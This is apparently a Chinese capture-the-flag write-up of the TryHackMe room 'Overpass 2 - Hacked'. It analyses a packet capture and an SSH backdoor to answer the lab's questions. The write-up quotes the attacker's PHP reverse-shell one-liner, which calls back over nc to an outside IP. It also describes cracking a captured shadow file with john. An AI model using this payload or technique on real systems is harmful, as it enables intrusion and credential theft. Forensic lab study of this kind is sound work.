打靶记录(八)之THMOverpass 2 - Hacked

分析PCAP

他们用来上传反向shell的页面的URL是什么?



上传的话应该要涉及到http,那就过滤http协议

找到一条疑似shell的数据,追踪http流

那么URL就是/development/



攻击者使用了什么有效载荷来获得访问权限?

就是上面我划出来的那一条,reverse shell

<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?> |



攻击者使用了什么密码来保护c?







应该是连接shell之后,攻击者一系列的操作,那追踪TCP流看看,翻到第三个,追踪TCP流

可以看到一系列的操作

密码就是whenevernoteartinstant

攻击者如何建立持久性?

上面那个数据包往下翻

应该是下了一个ssh的后门文件

https://github.com/NinjaJc01/ssh-backdoor







使用快速通道单词表,有多少系统密码是可以破解的?

将数据包中的shadow文件拷到一个txt文件,用john进行爆破

pass.txt和666.txt是一个文件,当时在捣鼓john怎么再次显示爆破完成的密码233

4个

后门分析

下载上面github中的后门文件



后门的默认哈希值是多少?

在main.go文件中可以找到hash

bdd04d9bb7621687f5df9001f5098eb22bf19eac4c2c30b6f23efed4d24807277d0f8bfccb9e77659103d78c56e66d2d7d8391dfc885d0e9b68acd01fc2170e3



后门的硬编码盐是什么?

搜索salt,发现有两个函数包含salt参数

在passwordHandler函数中找到了salt

1c362db832f3f864c8c2fe05f2002a05

